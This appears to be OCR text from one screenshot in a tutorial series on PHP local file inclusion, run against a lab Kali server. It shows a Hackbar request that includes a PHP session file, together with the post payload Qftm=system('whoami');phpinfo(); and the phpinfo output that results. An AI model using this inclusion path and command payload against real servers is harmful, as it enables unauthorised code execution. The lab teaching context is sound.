 192.33.6.145/FI/session/index.php?file=/var/lib
SWORD ART ONLINE
火狐官方站点 常用网址
移动设备上的书签
Hackbar
username|s:30:"www-data
Encryption Encoding
Load Split Run
PHP Version 7.3.8-1
http://192.33.6.145/FI/session
/index.php?file=/var/lib/php/sessions
/sess_7qefqgu07pluu38m45isiesq3s
Enable Post data
Qftm=system('whoami');phpinfo();
Enable Referer
System Linux Qsec 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (20
Build Date Aug 7 2019 09:50:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/ap
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/
/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf
/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-socke
sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /et
/etc/php/7.3/apache2/conf.d/20-tokenizer.ini
PHP API 20180731
Image 7 of 39